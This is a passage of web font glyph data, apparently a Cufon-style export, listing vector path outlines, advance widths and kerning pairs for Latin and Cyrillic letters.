16v-11,4,-24,6,-37,6v-13,0,-25,-2,-35,-6v-10,-4,-19,-9,-24,-16v-5,-7,-9,-14,-11,-22v-2,-8,-3,-17,-3,-26v0,-14,2,-28,5,-43r12,-61v3,-18,8,-34,13,-50v5,-16,14,-30,28,-41v8,-7,19,-12,32,-17v13,-5,26,-8,39,-8v15,0,28,3,39,8v11,5,20,11,26,20v4,5,7,12,8,18v1,6,2,12,2,19v0,8,-1,15,-2,23v-1,8,-3,15,-4,21","w":570},{"d":"319,-494r-146,0r-96,494r146,0r40,-205r43,0v11,0,20,1,26,4v6,3,12,6,15,9v6,6,11,14,13,24v2,10,4,19,5,27r25,141r153,0r-36,-169v-2,-9,-5,-19,-10,-30v-5,-11,-11,-20,-18,-27v-7,-8,-16,-15,-27,-20v-11,-5,-22,-9,-33,-11r1,-3v9,-1,18,-3,27,-6v9,-3,16,-6,22,-11v8,-6,14,-13,19,-20v5,-7,9,-15,14,-24r12,-23v5,-9,9,-16,12,-22v3,-6,6,-12,9,-17v6,-8,13,-13,19,-15v6,-2,11,-4,16,-4v11,0,21,4,30,11r40,-98v-15,-7,-29,-12,-42,-14v-13,-2,-26,-3,-38,-3v-11,0,-22,0,-32,2v-10,2,-19,5,-30,10v-19,9,-34,20,-46,34v-12,14,-23,32,-33,51r-21,40r-15,27v0,0,-12,16,-20,21v-5,3,-12,7,-20,9v-8,2,-18,3,-31,3r-29,0","w":560},{"d":"131,-494r-21,110r57,0r-75,384r146,0r96,-494r-203,0xm203,-636v0,24,8,44,25,61v17,17,37,25,61,25v24,0,44,-8,61,-25v17,-17,25,-37,25,-61v0,-24,-8,-44,-25,-61v-17,-17,-37,-25,-61,-25v-24,0,-44,8,-61,25v-17,17,-25,37,-25,61","w":315},{"d":"173,-494r-96,494r146,0r75,-384r228,0r33,-172r-133,0r-12,62r-241,0","w":456,"k":{",":93}},{"d":"715,-494r-68,352v-11,13,-25,24,-41,35v-16,11,-32,16,-47,16v-11,0,-21,-3,-31,-9v-10,-6,-15,-17,-15,-36r0,-10v0,-4,1,-8,2,-13r65,-335r-146,0r-68,352v-11,15,-23,28,-38,37v-15,9,-31,14,-46,14v-12,0,-22,-2,-28,-6v-6,-4,-10,-8,-13,-11v-3,-3,-5,-8,-7,-13v-2,-5,-2,-12,-2,-19r0,-10v0,0,1,-6,2,-9r65,-335r-146,0r-62,319v-1,6,-3,14,-4,23v-1,9,-2,18,-2,29v0,17,3,36,10,55v7,19,20,36,39,51v10,7,21,13,32,17v11,4,20,6,30,8v10,2,19,4,26,4r15,0v31,0,58,-6,81,-17v23,-11,44,-27,63,-46v3,6,8,13,13,21v5,8,13,14,23,21v11,7,25,13,39,16v14,3,28,5,41,5v15,0,31,-2,49,-6v18,-4,34,-9,49,-15v13,-5,26,-12,39,-21v13,-9,25,-19,36,-28r31,70r73,0r15,-135r72,-371r-146,0","w":842},{"d":"304,-576r-112,576r156,0r58,-294v12,-5,28,-10,49,-15v21,-5,41,-8,60,-8v19,0,35,3,47,9v12,6,21,12,28,19v13,15,19,33,19,54r0,8v0,3,0,5,-1,8r-3,17v-2,11,-5,22,-9,36v-4,14,-12,27,-25,38v-9,7,-19,13,-29,16v-10,3,-21,4,-32,4v-14,0,-26,-2,-37,-6v-8,-3,-15,-6,-21,-9r-63,107v8,5,16,8,23,11v7,3,15,5,22,7v12,3,24,6,35,8v11,2,25,2,41,2v34,0,65,-5,92,-14v27,-9,53,-25,78,-48v11,-10,21,-22,32,-36v11,-14,20,-29,28,-46v8,-17,15,-37,20,-58v5,-21,8,-45,8,-70v0,-11,-1,-22,-2,-33v-1,-11,-4,-23,-8,-35v-4,-12,-10,-23,-17,-34v-7,-11,-17,-22,-30,-33v-21,-17,-44,-29,-69,-34v-25,-5,-48,-8,-69,-8v-17,0,-39,1,-66,5v-27,4,-53,11,-78,21r31,-165r207,0r24,-124r-540,0r-24,124r177,0","w":798,"k":{"\u0423":100,"\u0422":100,"\u0420":24,"\u041e":37,"\u0418":31}},{"d":"416,-700r-126,153r91,0r191,-153r-156,0xm319,-494r-146,0r-96,494r146,0r40,-205r43,0v11,0,20,1,26,4v6,3,12,6,15,9v6,6,11,14,13,24v2,10,4,19,5,27r25,141r153,0r-36,-169v-2,-9,-5,-19,-10,-30v-5,-11,-11,-20,-18,-27v-7,-8,-16,-15,-27,-20v-11,-5,-22,-9,-33,-11r1,-3v9,-1,18,-3,27,-6v9,-3,16,-6,22,-11v8,-6,14,-13,19,-20v5,-7,9,-15,14,-24r12,-23v5,-9,9,-16,12,-22v3,-6,6,-12,9,-17v6,-8,13,-13,19,-15v6,-2,11,-4,16,-4v11,0,21,4,30,11r40,-98v-15,-7,-29,-12,-42,-14v-13,-2,-26,-3,-38,-3v-11,0,-22,0,-32,2v-10,2,-19,5,-30,10v-19,9,-34,20,-46,34v-12,14,-23,32,-33,51r-21,40r-15,27v0,0,-12,16,-20,21v-5,3,-12,7,-20,9v-8,2,-18,3,-31,3r-29,0","w":560},{"d":"819,-700r-152,0r-370,459r-5,0r41,-179r54,-280r-156,0r-136,700r152,0r370,-459r5,0r-41,179r-54,280r156,0xm618,-917r0,5r0,5v0,5,0,13,-2,23v-2,10,-8,19,-17,26v-7,5,-15,9,-23,10v-8,1,-16,2,-23,2v-7,0,-14,-1,-21,-2v-7,-1,-14,-5,-19,-10v-5,-5,-8,-12,-8,-20v0,-5,1,-11,3,-16v2,-5,3,-11,6,-18r2,-5r-103,-6v-6,7,-11,15,-15,22v-4,7,-5,16,-5,25r0,21v0,13,1,25,5,37v4,12,14,23,29,34v9,5,21,10,38,16v17,6,41,9,72,9v21,0,41,-1,60,-5v19,-4,39,-11,58,-20v20,-10,37,-26,52,-46v15,-20,22,-41,22,-62v0,-11,-2,-21,-6,-31","w":778},{"d":"531,-878r1,8r0,11v0,15,-6,27,-19,35v-7,5,-14,7,-21,8v-7,1,-13,2,-20,2v-3,0,-9,-1,-16,-2v-7,-1,-14,-3,-19,-6v-2,-1,-5,-4,-7,-8v-2,-4,-3,-8,-3,-13v0,-4,1,-9,3,-15v2,-6,3,-10,5,-13r4,-7r-94,-5v-6,9,-11,19,-15,29v-4,10,-5,20,-5,31v0,28,13,49,40,63v9,5,18,8,28,10v10,2,19,5,28,6v9,1,16,2,23,2v7,0,11,1,14,1v3,0,7,-1,14,-1v7,0,16,-1,25,-2v9,-1,19,-4,30,-6v11,-2,21,-5,32,-10v27,-12,46,-27,56,-45v10,-18,15,-36,15,-53v0,-9,-1,-17,-3,-25xm146,-700r163,506r-19,28v-3,4,-7,9,-11,16v-4,7,-9,14,-15,20v-6,6,-12,12,-20,16v-8,4,-16,6,-25,6v-13,0,-26,-2,-38,-8v-12,-6,-22,-12,-30,-18r-70,106v25,17,48,28,68,33v20,5,38,7,53,7v29,0,56,-4,81,-11v25,-7,49,-21,70,-40v15,-14,30,-31,43,-50v20,-29,19,-29,45,-71r336,-540r-162,0r-125,208v-11,18,-10,18,-20,34r-20,33v-6,11,-12,23,-18,37v-6,14,-14,30,-21,48r-5,0v-1,-9,-2,-21,-4,-34v-2,-13,-4,-27,-6,-42v-2,-15,-5,-29,-8,-44v-3,-15,-7,-28,-10,-39r-58,-201r-174,0","w":626,"k":{"\u044f":57,"\u044e":57,"\u044d":51,"\u044b":57,"\u0449":51,"\u0448":57,"\u0447":46,"\u0446":51,"\u0445":57,"\u0444":51,"\u0443":57,"\u0442":57,"\u0441":57,"\u0440":69,"\u043f":46,"\u043e":63,"\u043d":57,"\u043c":63,"\u043b":51,"\u043a":63,"\u0439":46,"\u0438":46,"\u0437":46,"\u0436":40,"\u0435":46,"\u0434":28,"\u0433":57,"\u0432":57,"\u0431":22,"\u0430":57,"\u042f":34,"\u042d":10,"\u0424":16,"\u0421":10,"\u041e":22,"\u041b":22,"\u0417":16,"\u0414":28,"\u0410":63,"\u0451":40,"\u045e":40,"J":81,";":46,":":46,".":81,",":81}},{"d":"611,-700r-113,580r-224,0r113,-580r-156,0r-136,700r471,0r-27,138r145,0r50,-258r-80,0r113,-580r-156,0","w":736},{"d":"85,-39v44,20,83,34,117,41v34,7,64,10,90,10v38,0,73,-3,106,-10v33,-7,64,-20,92,-39v29,-19,49,-41,61,-66v12,-25,18,-52,18,-82v0,-21,-3,-41,-9,-59v-6,-18,-18,-36,-35,-51v-21,-19,-43,-31,-69,-36v-26,-5,-50,-8,-71,-8v-26,0,-47,1,-63,4v-16,3,-28,5,-35,7r32,-166r-146,0xm267,-227v11,-3,22,-6,33,-7v11,-1,20,-2,29,-2v17,0,31,2,41,6v10,4,18,8,23,13v12,12,18,29,18,50v0,11,-3,20,-7,29v-4,9,-9,16,-16,23v-6,6,-14,11,-25,16v-11,5,-25,7,-43,7v-9,0,-20,-1,-33,-4v-13,-3,-27,-8,-42,-16xm710,-494r-96,494r146,0r96,-494r-146,0","w":837},{"d":"95,0r213,0v16,0,33,-1,52,-2v19,-1,38,-4,57,-8v19,-4,39,-10,59,-18v20,-8,39,-18,58,-31v33,-23,60,-53,80,-89v20,-36,30,-74,30,-113v0,-24,-4,-48,-14,-71v-10,-23,-24,-43,-43,-58v-14,-11,-29,-20,-45,-27v-16,-7,-33,-12,-50,-15v-17,-3,-34,-4,-51,-5v-17,-1,-32,-1,-47,-1r-13,0r-45,0r51,-262r-156,0xm313,-318r73,0v12,0,24,2,36,4v12,2,25,9,36,20v7,8,13,18,16,28v3,10,4,20,4,30v0,15,-4,31,-12,46v-8,15,-16,28,-25,37v-11,10,-23,18,-38,24v-15,6,-29,9,-42,9r-87,0xm685,0r156,0r136,-700r-156,0","w":936},{"d":"690,-483v8,-14,14,-29,18,-45v4,-16,7,-30,7,-44v0,-14,-2,-26,-5,-37v-3,-11,-7,-21,-12,-29v-5,-8,-10,-14,-16,-20v-6,-6,-11,-11,-16,-14v-13,-10,-27,-18,-43,-23v-16,-5,-31,-9,-47,-11v-16,-2,-30,-4,-44,-5v-14,-1,-25,-1,-33,-1v-42,0,-82,6,-121,18v-39,12,-77,35,-113,68v-23,21,-43,45,-61,74v-18,29,-34,60,-47,94v-13,34,-22,70,-29,107v-7,37,-10,74,-10,111v0,21,3,45,8,74v5,29,16,57,34,83v8,12,18,24,30,35v12,11,28,21,45,30v17,9,37,17,60,22v23,5,48,8,77,8v26,0,52,-3,77,-8v25,-5,48,-10,67,-17v19,-7,39,-15,60,-25v21,-10,40,-21,57,-32r-42,-106v-11,7,-23,15,-37,23v-14,8,-27,15,-40,20v-15,6,-33,11,-53,15v-20,4,-39,6,-58,6v-29,0,-51,-5,-68,-14v-17,-9,-29,-19,-36,-29v-3,-4,-7,-13,-12,-25v-5,-12,-7,-31,-7,-57v0,-11,1,-24,2,-38v1,-14,4,-30,7,-47r11,-58v3,-16,6,-32,10,-48v4,-16,10,-33,16,-48v6,-15,12,-30,20,-44v8,-14,16,-25,27,-35v15,-15,31,-25,47,-30v16,-5,31,-7,46,-7v15,0,30,2,43,5v13,3,24,9,31,18v3,4,6,9,9,16v3,7,4,15,4,26v0,15,-3,33,-10,54","w":663,"k":{"Z":30,"Y":42,"X":18,"W":42,"V":47,"U":36,"R":12,"O":18,"J":12,"H":18,"E":7,"A":36}},{"d":"284,-312r35,-182r-146,0r-96,494r146,0r39,-202r72,0v-1,5,-2,11,-2,16r0,16v0,23,3,46,9,68v6,22,16,41,29,56v15,17,34,31,60,42v26,11,57,16,94,16v45,0,85,-7,118,-21v33,-14,59,-30,80,-48v31,-28,57,-65,76,-110v19,-45,28,-96,28,-153v0,-19,-3,-39,-8,-62v-5,-23,-16,-45,-34,-66v-11,-13,-24,-22,-38,-30v-14,-8,-28,-14,-42,-18v-14,-4,-28,-7,-42,-8v-14,-1,-26,-2,-37,-2v-27,0,-56,4,-87,12v-31,8,-61,23,-90,46v-21,17,-39,38,-54,62v-15,24,-27,49,-35,74r-75,0xm657,-206v-3,16,-7,32,-13,48v-6,16,-16,30,-31,42v-9,7,-19,14,-31,18v-12,4,-24,6,-37,6v-13,0,-24,-2,-34,-6v-10,-4,-18,-11,-24,-18v-5,-7,-9,-16,-11,-24v-2,-8,-4,-16,-4,-25v0,-7,1,-14,2,-21v1,-7,2,-14,3,-20r16,-82v3,-16,7,-32,13,-48v6,-16,16,-30,31,-42v9,-7,19,-14,31,-18v12,-4,24,-6,37,-6v13,0,25,2,35,6v10,4,17,11,23,18v10,12,15,27,15,46v0,7,-1,14,-2,21v-1,7,-2,15,-3,23","w":817},{"d":"606,-494r-255,0v-9,0,-19,0,-31,1v-12,1,-25,2,-38,5v-13,3,-26,6,-40,10v-14,4,-27,11,-38,19v-8,5,-16,12,-24,19v-8,7,-16,15,-23,24v-7,9,-13,19,-17,29v-4,10,-6,20,-6,31v0,18,1,34,3,49v2,15,8,27,17,37v9,9,20,17,32,23v12,6,24,10,35,12r-1,4v-10,3,-21,7,-32,13v-11,6,-23,15,-35,27v-10,10,-18,20,-24,30r-20,33r-74,128r153,0r74,-139v3,-5,8,-12,13,-19v5,-7,13,-14,22,-19v7,-3,14,-6,20,-7v6,-1,12,-1,19,-1r64,0r-36,185r146,0xm440,-390r-20,101r-78,0v-5,0,-11,0,-18,-1v-7,-1,-12,-4,-18,-7v-6,-3,-11,-9,-15,-15v-4,-6,-6,-14,-6,-25v0,-15,6,-27,19,-37v13,-10,31,-16,52,-16r84,0","w":587},{"d":"532,-700r-116,0r-406,700r153,0r96,-168r212,0r33,168r162,0xm321,-288r31,-57r37,-71v11,-23,23,-47,34,-72r6,0v1,15,2,29,3,41v1,12,2,23,4,33v2,10,3,20,4,30v1,10,3,19,5,30r11,66r-135,0","w":676,"k":{"\u044d":37,"\u0447":43,"\u0445":14,"\u0444":25,"\u0443":37,"\u0442":31,"\u0441":25,"\u0440":25,"\u043e":25,"\u0437":25,"\u0436":8,"\u0435":19,"\u0431":25,"\u0430":19,"\u042d":55,"\u0427":84,"\u0424":55,"\u0423":72,"\u0422":66,"\u0421":37,"\u041e":37,"\u0417":31,"\u0416":25,"\u0451":25,"\u0404":37,"\u040e":72,"\u201d":79,"*":49}},{"d":"85,-39v44,20,83,34,117,41v34,7,64,10,90,10v38,0,73,-3,106,-10v33,-7,64,-20,92,-39v29,-19,49,-41,61,-66v12,-25,18,-52,18,-82v0,-21,-3,-41,-9,-59v-6,-18,-18,-36,-35,-51v-21,-19,-43,-31,-69,-36v-26,-5,-50,-8,-71,-8v-26,0,-47,1,-63,4v-16,3,-28,5,-35,7r32,-166r-146,0xm267,-227v11,-3,22,-6,33,-7v11,-1,20,-2,29,-2v17,0,31,2,41,6v10,4,18,8,23,13v12,12,18,29,18,50v0,11,-3,20,-7,29v-4,9,-9,16,-16,23v-6,6,-14,11,-25,16v-11,5,-25,7,-43,7v-9,0,-20,-1,-33,-4v-13,-3,-27,-8,-42,-16xm710,-494r-96,494r146,0r96,-494r-146,0","w":837},{"d":"85,-39v44,20,83,34,117,41v34,7,64,10,90,10v38,0,73,-3,106,-10v33,-7,64,-20,92,-39v29,-19,49,-41,61,-66v12,-25,18,-52,18,-82v0,-21,-3,-41,-9,-59v-6,-18,-18,-36,-35,-51v-21,-19,-43,-31,-69,-36v-26,-5,-50,-8,-71,-8v-26,0,-47,1,-63,4v-16,3,-28,5,-35,7r32,-166r-146,0xm267,-227v11,-3,22,-6,33,-7v11,-1,20,-2,29,-2v17,0,31,2,41,6v10,4,18,8,23,13v12,12,18,29,18,50v0,11,-3,20,-7,29v-4,9,-9,16,-16,23v-6,6,-14,11,-25,16v-11,5,-25,7,-43,7v-9,0,-20,-1,-33,-4v-13,-3,-27,-8,-42,-16","w":559,"k":{"\u044f":20,"\u044e":14,"\u0443":25,"\u0442":20,"\u0436":14}},{"d":"465,-494r-68,348v-13,15,-28,27,-44,36v-12,7,-24,11,-35,14v-11,3,-21,4,-30,4v-15,0,-25,-3,-32,-8v-7,-5,-13,-11,-16,-16v-5,-9,-7,-19,-7,-30v0,-5,0,-10,1,-14v1,-4,1,-8,2,-11r63,-323r-146,0r-60,311v-2,10,-3,20,-5,30v-2,10,-3,20,-3,31v0,14,3,28,7,43v4,15,12,29,24,43v9,11,18,20,28,26v10,6,22,11,33,14v11,3,23,5,34,6v11,1,23,2,34,2v15,0,32,-2,51,-4v19,-2,38,-7,57,-14v13,-5,26,-13,40,-22v14,-9,27,-19,39,-30r26,58r-24,124r140,0r44,-228r-83,0r76,-390r-146,0","w":611},{"d":"553,-439v-10,-9,-21,-17,-33,-25v-12,-8,-24,-14,-35,-19v-21,-9,-41,-16,-63,-19v-22,-3,-43,-4,-62,-4v-27,0,-51,2,-73,7v-22,5,-44,14,-67,28v-18,11,-33,23,-44,36v-11,13,-21,26,-28,39v-7,13,-11,26,-14,39v-3,13,-4,24,-4,35v0,15,1,28,4,38v3,10,6,16,9,21v6,11,14,21,24,29v10,8,20,15,31,20v11,5,22,8,34,11r32,7v15,3,30,6,42,8v12,2,22,4,31,7v5,2,11,5,17,9v6,4,8,12,8,22v0,7,-2,15,-6,22v-4,7,-10,13,-17,18v-10,7,-21,12,-33,14v-12,2,-23,4,-33,4v-28,0,-55,-5,-80,-14v-14,-5,-26,-11,-37,-17v-11,-6,-21,-14,-32,-23r-79,83v11,10,24,20,39,29v15,9,29,17,43,23v19,8,39,13,61,17v22,4,44,6,65,6v29,0,61,-3,95,-10v34,-7,65,-23,95,-47v23,-19,41,-39,53,-63v12,-24,18,-48,18,-71v0,-17,-2,-32,-7,-45v-5,-13,-11,-23,-18,-31v-13,-15,-31,-27,-53,-34v-22,-7,-42,-13,-62,-16v-21,-3,-38,-6,-52,-9v-14,-3,-25,-7,-32,-13v-7,-6,-10,-14,-10,-25v0,-6,2,-13,5,-20v3,-7,10,-13,19,-18v9,-5,17,-9,26,-10v9,-1,18,-2,25,-2v15,0,29,2,41,5v12,3,24,8,35,13v8,4,17,8,25,14v8,6,15,12,22,17","w":510},{"d":"146,-700r163,506r-19,28v-3,4,-7,9,-11,16v-4,7,-9,14,-15,20v-6,6,-12,12,-20,16v-8,4,-16,6,-25,6v-13,0,-26,-2,-38,-8v-12,-6,-22,-12,-30,-18r-70,106v25,17,48,28,68,33v20,5,38,7,53,7v29,0,56,-4,81,-11v25,-7,49,-21,70,-40v15,-14,30,-31,43,-50v20,-29,19,-29,45,-71r336,-540r-162,0r-125,208v-11,18,-10,18,-20,34r-20,33v-6,11,-12,23,-18,37v-6,14,-14,30,-21,48r-5,0v-1,-9,-2,-21,-4,-34v-2,-13,-4,-27,-6,-42v-2,-15,-5,-29,-8,-44v-3,-15,-7,-28,-10,-39r-58,-201r-174,0","w":626},{"d":"91,-494r110,514r-17,33v-2,3,-5,9,-10,17v-5,8,-9,13,-12,16v-5,7,-12,14,-21,20v-9,6,-20,8,-33,8v-13,0,-25,-3,-37,-10v-7,-3,-13,-8,-17,-12v-4,-4,-7,-8,-10,-11r-74,77v7,9,14,17,22,24v8,7,16,12,24,17v13,7,27,12,40,15v13,3,26,4,41,4v23,0,45,-3,65,-8v20,-5,39,-15,58,-29v17,-13,32,-28,44,-45v12,-17,23,-35,33,-54r302,-576r-129,0r-112,224v-12,23,-23,46,-32,68v-9,22,-18,43,-26,64r-4,0v1,-6,2,-11,2,-16r0,-16v0,-13,0,-26,-2,-37v-2,-11,-4,-24,-7,-37r-44,-250r-154,0","w":499,"k":{".":36,",":37}},{"d":"738,-700r-276,0v-33,0,-66,4,-99,12v-33,8,-62,21,-87,38v-16,11,-30,24,-42,38v-12,14,-22,29,-30,45v-8,16,-16,32,-20,49v-4,17,-6,33,-6,49v0,16,2,31,6,45v4,14,12,26,21,37v11,13,26,23,43,31v17,8,33,13,48,15r0,4v-25,7,-44,16,-58,27v-14,11,-26,23,-35,34v-8,10,-9,10,-15,18r-12,15v0,0,-6,11,-10,17r-13,22r-118,204r173,0r99,-185v11,-20,20,-37,29,-50v9,-13,20,-25,35,-36v10,-7,19,-13,29,-16v10,-3,22,-5,35,-5r68,0r-57,292r156,0xm559,-580r-33,168r-101,0v-16,0,-29,-2,-41,-6v-12,-4,-21,-9,-27,-16v-7,-7,-10,-17,-11,-28v-1,-11,-2,-23,-2,-34v0,-11,3,-22,10,-32v7,-10,15,-20,23,-27v12,-11,25,-18,38,-21v13,-3,28,-4,43,-4r101,0","w":697},{"d":"159,-700r144,337r-298,363r171,0r191,-247r102,247r178,0r-160,-373r267,-327r-171,0r-161,214r-83,-214r-180,0","w":652,"k":{"a":25,"y":36,"w":48,"v":48,"u":25,"t":31,"s":36,"q":25,"o":25,"g":25,"f":25,"e":25,"d":25,"c":25,"S":36,"Q":25,"O":31,"G":31,"C":31}},{"d":"666,-700r-475,0r-23,120r289,0r-400,465r-22,115r507,0r23,-120r-322,0r401,-466","w":577,"k":{"a":32,"y":32,"w":38,"v":38,"u":32,"t":32,"s":32,"q":32,"o":32,"g":32,"f":32,"e":32,"d":32,"c":32,"S":26,"Q":26,"O":26,"G":26,"C":26}},{"d":"367,-14r67,-170r110,0r19,-98r-91,0r39,-100r104,0r19,-98r-87,0r69,-172r-109,0r-68,172r-74,0r68,-172r-109,0r-67,172r-111,0r-19,98r91,0r-38,100r-108,0r-19,98r90,0r-67,170r109,0r66,-170r74,0r-67,170r109,0xm362,-282r-74,0r40,-100r74,0","w":558},{"d":"95,0r156,0r136,-700r-156,0","w":346},{"d":"690,-483v8,-14,14,-29,18,-45v4,-16,7,-30,7,-44v0,-14,-2,-26,-5,-37v-3,-11,-7,-21,-12,-29v-5,-8,-10,-14,-16,-20v-6,-6,-11,-11,-16,-14v-13,-10,-27,-18,-43,-23v-16,-5,-31,-9,-47,-11v-16,-2,-30,-4,-44,-5v-14,-1,-25,-1,-33,-1v-42,0,-82,6,-121,18v-39,12,-77,35,-113,68v-23,21,-43,45,-61,74v-18,29,-34,60,-47,94v-13,34,-22,70,-29,107v-7,37,-10,74,-10,111v0,21,3,45,8,74v5,29,16,57,34,83v8,12,18,24,30,35v12,11,28,21,45,30v17,9,37,17,60,22v23,5,48,8,77,8v26,0,52,-3,77,-8v25,-5,48,-10,67,-17v19,-7,39,-15,60,-25v21,-10,40,-21,57,-32r-42,-106v-11,7,-23,15,-37,23v-14,8,-27,15,-40,20v-15,6,-33,11,-53,15v-20,4,-39,6,-58,6v-29,0,-51,-5,-68,-14v-17,-9,-29,-19,-36,-29v-3,-4,-7,-13,-12,-25v-5,-12,-7,-31,-7,-57v0,-11,1,-24,2,-38v1,-14,4,-30,7,-47r11,-58v3,-16,6,-32,10,-48v4,-16,10,-33,16,-48v6,-15,12,-30,20,-44v8,-14,16,-25,27,-35v15,-15,31,-25,47,-30v16,-5,31,-7,46,-7v15,0,30,2,43,5v13,3,24,9,31,18v3,4,6,9,9,16v3,7,4,15,4,26v0,15,-3,33,-10,54","w":663,"k":{"\u0427":30,"\u0423":29,"\u0422":29,"\u041e":11,"\u041a":13,"\u0418":29,"\u0415":7,"\u0410":13,"J":18}},{"d":"181,218r45,-233v7,5,19,11,34,17v15,6,38,10,69,10v31,0,58,-4,83,-13v25,-9,47,-20,66,-35v16,-12,31,-28,46,-50v15,-22,28,-46,40,-72v12,-26,21,-54,28,-84v7,-30,11,-59,11,-87v0,-21,-3,-41,-7,-60v-4,-19,-11,-36,-22,-51v-5,-8,-12,-16,-20,-24v-8,-8,-18,-14,-29,-20v-11,-6,-24,-12,-39,-16v-15,-4,-33,-6,-52,-6v-6,0,-14,1,-24,2v-10,1,-23,2,-36,6v-13,4,-26,10,-40,17v-14,7,-27,17,-39,30r8,-43r-130,0r-138,712r146,0xm293,-362v13,-11,27,-20,44,-28v17,-8,34,-12,51,-12v17,0,29,3,38,9v9,6,15,12,18,18v3,5,5,12,6,19v1,7,2,15,2,22v0,8,0,16,-1,24v-1,8,-2,14,-3,19r-17,83v-3,17,-7,33,-12,48v-5,15,-14,28,-27,41v-7,7,-17,14,-29,19v-12,5,-26,8,-42,8v-10,0,-21,-1,-35,-4v-14,-3,-27,-11,-40,-22","w":590},{"d":"136,-643r5,0v13,0,25,3,34,9v9,6,13,12,15,20v2,8,3,16,3,23r0,4v0,19,-2,36,-5,50r-11,45v-7,27,-11,50,-14,69v-3,19,-4,36,-4,50v0,11,1,21,2,29v1,8,3,15,5,20v5,12,13,24,25,37v12,13,29,22,52,28r-1,6v-25,5,-45,14,-61,25v-16,11,-28,22,-37,32v-13,16,-23,34,-30,54v-7,20,-13,36,-16,51v-3,13,-6,26,-8,39v-2,13,-5,30,-9,52v-3,20,-3,20,-5,30r-3,18v-2,7,-5,17,-9,28v-4,11,-9,20,-14,27v-6,9,-14,16,-24,21v-10,5,-23,7,-36,7r-4,0r-6,93r4,0v36,0,66,-5,89,-15v23,-10,42,-21,56,-34v21,-19,36,-41,45,-67v9,-26,17,-50,22,-73v2,-11,4,-21,6,-31v2,-10,3,-20,5,-30v3,-15,3,-15,7,-31v2,-11,5,-23,8,-36v3,-13,7,-25,12,-37v5,-12,11,-23,18,-33v9,-11,19,-20,32,-27v13,-7,28,-10,44,-10r3,0r22,-112r-4,0v-19,0,-34,-4,-43,-12v-9,-8,-15,-17,-18,-25v-3,-7,-5,-18,-5,-33v0,-15,1,-32,5,-52r12,-61v4,-21,8,-42,11,-62v3,-20,5,-39,5,-56v0,-15,-1,-29,-4,-41v-3,-12,-8,-23,-15,-33v-9,-13,-25,-24,-45,-34v-20,-10,-47,-15,-81,-15r-4,0","w":322},{"d":"818,-700r-152,0r-369,459r-5,0r41,-179r54,-280r-156,0r-136,700r152,0r369,-459r5,0r-41,179r-54,280r156,0","w":777},{"d":"238,0r72,-369v13,-9,25,-17,38,-24v13,-7,27,-10,42,-10v12,0,22,2,28,6v6,4,10,8,13,11v6,7,9,18,9,31r0,10v0,0,-1,7,-2,10r-65,335r146,0r72,-369v13,-9,25,-17,38,-24v13,-7,27,-10,42,-10v12,0,21,2,27,6v6,4,11,8,14,11v3,3,4,8,6,13v2,5,3,12,3,19v0,3,-1,7,-1,10v0,3,0,6,-1,9r-65,335r146,0r62,-319v1,-6,3,-13,4,-22v1,-9,1,-18,1,-29v0,-17,-3,-36,-9,-56v-6,-20,-20,-36,-39,-51v-15,-11,-33,-19,-54,-23v-21,-4,-40,-6,-59,-6v-7,0,-16,1,-26,2v-10,1,-22,3,-34,7v-12,4,-25,10,-38,17v-13,7,-26,17,-39,29v-1,-3,-5,-8,-11,-15v-6,-7,-13,-13,-22,-19v-15,-9,-30,-15,-46,-17v-16,-2,-27,-4,-34,-4v-25,0,-51,4,-76,12v-25,8,-47,19,-67,34r-12,9r8,-43r-178,0r-20,104r57,0r-76,390r146,0","w":874},{"d":"116,-494r-19,100r84,0r-77,394r146,0r77,-394r96,0r19,-100r-96,0r32,-163r-146,0r-32,163r-84,0","w":367},{"d":"91,-494r110,514r-17,33v-2,3,-5,9,-10,17v-5,8,-9,13,-12,16v-5,7,-12,14,-21,20v-9,6,-20,8,-33,8v-13,0,-25,-3,-37,-10v-7,-3,-13,-8,-17,-12v-4,-4,-7,-8,-10,-11r-74,77v7,9,14,17,22,24v8,7,16,12,24,17v13,7,27,12,40,15v13,3,26,4,41,4v23,0,45,-3,65,-8v20,-5,39,-15,58,-29v17,-13,32,-28,44,-45v12,-17,23,-35,33,-54r302,-576r-129,0r-112,224v-12,23,-23,46,-32,68v-9,22,-18,43,-26,64r-4,0v1,-6,2,-11,2,-16r0,-16v0,-13,0,-26,-2,-37v-2,-11,-4,-24,-7,-37r-44,-250r-154,0","w":499,"k":{"\u0437":12,"\u0435":6,"\u0431":-11,"\u0451":12,".":37,",":36}},{"d":"268,-302r62,0v13,0,27,2,42,4v15,2,29,8,41,18v11,9,17,19,19,28v2,9,4,17,4,24v0,15,-3,30,-8,44v-5,14,-15,26,-28,38v-15,13,-31,23,-50,29v-19,6,-40,9,-63,9v-31,0,-63,-7,-95,-20v-19,-8,-34,-17,-46,-27v-12,-10,-22,-18,-27,-23r-88,99v12,12,25,23,40,34v15,11,30,20,46,27v24,11,48,20,73,24v25,4,51,6,79,6v16,0,33,-1,51,-2v18,-1,35,-3,54,-7v19,-4,39,-9,58,-17v19,-8,39,-18,58,-31v21,-14,38,-29,52,-45v14,-16,26,-32,34,-48v8,-16,14,-33,18,-49v4,-16,6,-31,6,-45v0,-21,-3,-38,-8,-52v-5,-14,-12,-25,-19,-34v-9,-11,-20,-22,-33,-30v-13,-8,-29,-14,-46,-17r1,-3v19,-5,37,-13,52,-22v15,-9,30,-23,44,-40v13,-15,24,-33,33,-54v9,-21,14,-47,14,-76v0,-11,-2,-26,-7,-44v-5,-18,-16,-35,-33,-52v-13,-13,-28,-22,-46,-30v-18,-8,-36,-14,-54,-18v-18,-4,-36,-5,-52,-6v-16,-1,-29,-2,-40,-2v-27,0,-55,2,-84,6v-29,4,-57,15,-85,30v-21,11,-39,24,-51,38v-12,14,-21,27,-28,40v-7,13,-12,26,-14,38v-2,12,-3,22,-3,31v0,5,0,9,1,13v1,4,1,7,1,8r132,13r0,-3v0,-19,4,-35,13,-48v9,-13,20,-23,31,-30v12,-7,24,-12,37,-14v13,-2,24,-2,32,-2v9,0,19,2,30,4v11,2,22,8,31,17v4,5,8,11,11,18v3,7,5,17,5,28v0,13,-3,27,-9,41v-6,14,-14,26,-25,37v-13,13,-27,21,-41,25v-14,4,-28,5,-41,5r-59,0","w":605,"k":{"\u042f":13,"\u042a":42,"\u0425":42,"\u0423":19,"\u0416":19,"\u0414":7,"\u0410":36,"J":13}},{"d":"337,0r150,0r24,-122r75,0r23,-120r-75,0r30,-152r-137,0r-30,152r-119,0r314,-458r-158,0r-332,482r-18,96r277,0","k":{"8":-19,"7":52,"5":23,"1":98}},{"d":"387,-700r-156,0r-136,700r156,0r60,-307r60,0v11,0,22,3,33,7v11,4,20,10,26,17v1,1,2,3,4,6v2,3